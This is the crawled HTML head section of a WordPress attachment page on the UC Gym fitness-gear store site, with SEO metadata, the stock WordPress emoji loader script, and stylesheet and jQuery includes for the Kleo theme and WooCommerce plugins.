

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://ucgym.com/home-default/multipurpose_buddypress-2/
body_size: 23811
content:
<!DOCTYPE html>
<!--[if lt IE 7]>
<html class="no-js lt-ie9 lt-ie8 lt-ie7" lang="en-US"><![endif]-->
<!--[if IE 7]>
<html class="no-js lt-ie9 lt-ie8" lang="en-US"><![endif]-->
<!--[if IE 8]>
<html class="no-js lt-ie9" lang="en-US"><![endif]-->
<!--[if IE 9]>
<html class="no-js lt-ie10" lang="en-US"><![endif]-->
<!--[if gt IE 9]><!-->
<html class="no-js" lang="en-US">
<!--<![endif]-->
<head>
	<meta http-equiv="X-UA-Compatible" content="IE=9; IE=8; IE=7; IE=EDGE"/>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<link rel="pingback" href="https://ucgym.com/xmlrpc.php">

	<!-- Fav and touch icons -->
			<link rel="shortcut icon" href="https://ucgym.com/wp-content/uploads/2015/01/UCgym_favicon.jpg">
				<link rel="apple-touch-icon-precomposed" href="https://ucgym.com/wp-content/uploads/2015/01/UCgym_mobile.jpg">
				<link rel="apple-touch-icon-precomposed" sizes="72x72" href="https://ucgym.com/wp-content/uploads/2015/01/UCGYM_logo_72.jpg">
				<link rel="apple-touch-icon-precomposed" sizes="114x114" href="https://ucgym.com/wp-content/uploads/2015/01/UCgym_logo_114.jpg">
				<link rel="apple-touch-icon-precomposed" sizes="144x144" href="https://ucgym.com/wp-content/uploads/2015/01/UCGYM_logo_144.jpg">
	
	<!-- HTML5 shim, for IE6-8 support of HTML5 elements -->
	<!--[if lt IE 9]>
	<script src="https://ucgym.com/wp-content/themes/kleo/assets/js/html5shiv.js"></script>
	<![endif]-->

	<!--[if IE 7]>
	<link rel="stylesheet" href="https://ucgym.com/wp-content/themes/kleo/assets/css/fontello-ie7.css">
	<![endif]-->

	
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v25.5 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>multipurpose_buddypress - UC Gym</title>
	<link rel="canonical" href="https://ucgym.com/home-default/multipurpose_buddypress-2/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="multipurpose_buddypress - UC Gym" />
	<meta property="og:url" content="https://ucgym.com/home-default/multipurpose_buddypress-2/" />
	<meta property="og:site_name" content="UC Gym" />
	<meta property="og:image" content="https://ucgym.com/home-default/multipurpose_buddypress-2" />
	<meta property="og:image:width" content="610" />
	<meta property="og:image:height" content="399" />
	<meta property="og:image:type" content="image/png" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://ucgym.com/home-default/multipurpose_buddypress-2/","url":"https://ucgym.com/home-default/multipurpose_buddypress-2/","name":"multipurpose_buddypress - UC Gym","isPartOf":{"@id":"https://ucgym.com/#website"},"primaryImageOfPage":{"@id":"https://ucgym.com/home-default/multipurpose_buddypress-2/#primaryimage"},"image":{"@id":"https://ucgym.com/home-default/multipurpose_buddypress-2/#primaryimage"},"thumbnailUrl":"https://ucgym.com/wp-content/uploads/2014/03/multipurpose_buddypress1.png","datePublished":"2014-03-04T14:43:55+00:00","breadcrumb":{"@id":"https://ucgym.com/home-default/multipurpose_buddypress-2/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://ucgym.com/home-default/multipurpose_buddypress-2/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://ucgym.com/home-default/multipurpose_buddypress-2/#primaryimage","url":"https://ucgym.com/wp-content/uploads/2014/03/multipurpose_buddypress1.png","contentUrl":"https://ucgym.com/wp-content/uploads/2014/03/multipurpose_buddypress1.png","width":610,"height":399},{"@type":"BreadcrumbList","@id":"https://ucgym.com/home-default/multipurpose_buddypress-2/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://ucgym.com/"},{"@type":"ListItem","position":2,"name":"Home Default","item":"https://ucgym.com/"},{"@type":"ListItem","position":3,"name":"multipurpose_buddypress"}]},{"@type":"WebSite","@id":"https://ucgym.com/#website","url":"https://ucgym.com/","name":"UC Gym","description":"Workout Gloves &amp; Fitness Gear","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://ucgym.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.google.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="UC Gym &raquo; Feed" href="https://ucgym.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="UC Gym &raquo; Comments Feed" href="https://ucgym.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="UC Gym &raquo; multipurpose_buddypress Comments Feed" href="https://ucgym.com/home-default/multipurpose_buddypress-2/feed/" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.6.1 - Using Analytics tracking - https://www.monsterinsights.com/ -->
		<!-- Note: MonsterInsights is not currently configured on this site. The site owner needs to authenticate with Google Analytics in the MonsterInsights settings panel. -->
					<!-- No tracking code set -->
				<!-- / Google Analytics by MonsterInsights -->
		<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/ucgym.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='pw-gift-layout-style-css' href='https://ucgym.com/wp-content/plugins/woocommerce-advanced-gift/css/frontend/layout/layout.css' type='text/css' media='all' />
<link rel='stylesheet' id='pw-gift-slider-style-css' href='https://ucgym.com/wp-content/plugins/woocommerce-advanced-gift/css/frontend/bx-slider/jquery.bxslider.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='pw-gift-grid-style-css' href='https://ucgym.com/wp-content/plugins/woocommerce-advanced-gift/css/frontend/grid/grid.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='flipclock-master-cssss-css' href='https://ucgym.com/wp-content/plugins/woocommerce-advanced-gift/css/frontend/countdown/jquery.countdown.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='pw-gift-lightbox-css-css' href='https://ucgym.com/wp-content/plugins/woocommerce-advanced-gift/css/frontend/lightbox/lightcase.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='flash_sale_shortcodes-css' href='https://ucgym.com/wp-content/plugins/woocommerce-advanced-gift/includes/shortcodes.css?ver=6.8.3' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://ucgym.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://ucgym.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1' type='text/css' media='all' />
<link rel='stylesheet' id='woof-css' href='https://ucgym.com/wp-content/plugins/woocommerce-products-filter/css/front.css?ver=1.3.7.1' type='text/css' media='all' />
<style id='woof-inline-css' type='text/css'>

.woof_products_top_panel li span, .woof_products_top_panel2 li span{background: url(https://ucgym.com/wp-content/plugins/woocommerce-products-filter/img/delete.png);background-size: 14px 14px;background-repeat: no-repeat;background-position: right;}
.woof_edit_view{
                    display: none;
                }
.woof_price_search_container .price_slider_amount button.button{
                        display: none;
                    }

                    /***** END: hiding submit button of the price slider ******/

</style>
<link rel='stylesheet' id='chosen-drop-down-css' href='https://ucgym.com/wp-content/plugins/woocommerce-products-filter/js/chosen/chosen.min.css?ver=1.3.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='woof_by_author_html_items-css' href='https://ucgym.com/wp-content/plugins/woocommerce-products-filter/ext/by_author/css/by_author.css?ver=1.3.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='woof_by_instock_html_items-css' href='https://ucgym.com/wp-content/plugins/woocommerce-products-filter/ext/by_instock/css/by_instock.css?ver=1.3.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='woof_by_onsales_html_items-css' href='https://ucgym.com/wp-content/plugins/woocommerce-products-filter/ext/by_onsales/css/by_onsales.css?ver=1.3.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='woof_by_text_html_items-css' href='https://ucgym.com/wp-content/plugins/woocommerce-products-filter/ext/by_text/assets/css/front.css?ver=1.3.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='woof_label_html_items-css' href='https://ucgym.com/wp-content/plugins/woocommerce-products-filter/ext/label/css/html_types/label.css?ver=1.3.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='woof_select_radio_check_html_items-css' href='https://ucgym.com/wp-content/plugins/woocommerce-products-filter/ext/select_radio_check/css/html_types/select_radio_check.css?ver=1.3.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='woof_sd_html_items_checkbox-css' href='https://ucgym.com/wp-content/plugins/woocommerce-products-filter/ext/smart_designer/css/elements/checkbox.css?ver=1.3.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='woof_sd_html_items_radio-css' href='https://ucgym.com/wp-content/plugins/woocommerce-products-filter/ext/smart_designer/css/elements/radio.css?ver=1.3.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='woof_sd_html_items_switcher-css' href='https://ucgym.com/wp-content/plugins/woocommerce-products-filter/ext/smart_designer/css/elements/switcher.css?ver=1.3.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='woof_sd_html_items_color-css' href='https://ucgym.com/wp-content/plugins/woocommerce-products-filter/ext/smart_designer/css/elements/color.css?ver=1.3.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='woof_sd_html_items_tooltip-css' href='https://ucgym.com/wp-content/plugins/woocommerce-products-filter/ext/smart_designer/css/tooltip.css?ver=1.3.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='woof_sd_html_items_front-css' href='https://ucgym.com/wp-content/plugins/woocommerce-products-filter/ext/smart_designer/css/front.css?ver=1.3.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='woof-switcher23-css' href='https://ucgym.com/wp-content/plugins/woocommerce-products-filter/css/switcher.css?ver=1.3.7.1' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='wpurp_style_minified-css' href='https://ucgym.com/wp-content/plugins/wp-ultimate-recipe-premium/core/assets/wpurp-public-forced.css?ver=2.2' type='text/css' media='all' />
<link rel='stylesheet' id='wpurp_style1-css' href='https://ucgym.com/wp-content/plugins/wp-ultimate-recipe-premium/core/vendor/font-awesome/css/font-awesome.min.css?ver=2.2' type='text/css' media='all' />
<link rel='stylesheet' id='wpurp_style2-css' href='https://fonts.googleapis.com/css?family=Open+Sans&#038;ver=2.2' type='text/css' media='all' />
<link rel='stylesheet' id='wpurp_style3-css' href='https://ucgym.com/wp-content/plugins/wp-ultimate-recipe-premium/core/vendor/select2/select2.css?ver=2.2' type='text/css' media='all' />
<link rel='stylesheet' id='wpurp_style4-css' href='https://ucgym.com/wp-content/plugins/wp-ultimate-recipe-premium/core/vendor/select2/select2.css?ver=2.2' type='text/css' media='all' />
<link rel='stylesheet' id='brands-styles-css' href='https://ucgym.com/wp-content/plugins/woocommerce/assets/css/brands.css?ver=10.0.5' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://ucgym.com/wp-content/themes/kleo/assets/css/bootstrap.min.css?ver=4.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='kleo-app-css' href='https://ucgym.com/wp-content/themes/kleo/assets/css/app.min.css?ver=4.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-popup-css' href='https://ucgym.com/wp-content/themes/kleo/assets/js/plugins/magnific-popup/magnific.css?ver=4.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='kleo-fonts-css' href='https://ucgym.com/wp-content/themes/kleo/assets/css/fontello.min.css?ver=4.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='mediaelement-css' href='https://ucgym.com/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='kleo-google-fonts-css' href='//fonts.googleapis.com/css?family=Roboto+Condensed%3A300%7COpen+Sans%3A400&#038;ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='mycred-front-css' href='https://ucgym.com/wp-content/plugins/mycred/assets/css/mycred-front.css?ver=2.9.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='mycred-social-share-icons-css' href='https://ucgym.com/wp-content/plugins/mycred/assets/css/mycred-social-icons.css?ver=2.9.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='mycred-social-share-style-css' href='https://ucgym.com/wp-content/plugins/mycred/assets/css/mycred-social-share.css?ver=2.9.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='kleo-woocommerce-css' href='https://ucgym.com/wp-content/themes/kleo/woocommerce/assets/css/woocommerce.min.css?ver=4.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='kleo-colors-css' href='https://ucgym.com/wp-content/uploads/custom_styles/dynamic.css?ver=4.3.4.1753419914' type='text/css' media='all' />
<link rel='stylesheet' id='kleo-plugins-css' href='https://ucgym.com/wp-content/themes/kleo/assets/css/plugins.min.css?ver=4.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='kleo-style-css' href='https://ucgym.com/wp-content/themes/kleo-child/style.css?ver=4.3.4' type='text/css' media='all' />
<script type="text/javascript" src="https://ucgym.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://ucgym.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://ucgym.com/wp-content/plugins/woocommerce-advanced-gift/js/frontend/countdown/jquery.countdown.min.js?ver=6.8.3" id="flipclocksdsd-master-jsaaaa-js"></script>
